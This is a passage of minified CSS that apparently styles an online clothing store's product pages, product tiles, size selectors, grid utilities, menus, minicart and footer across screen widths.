.b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription 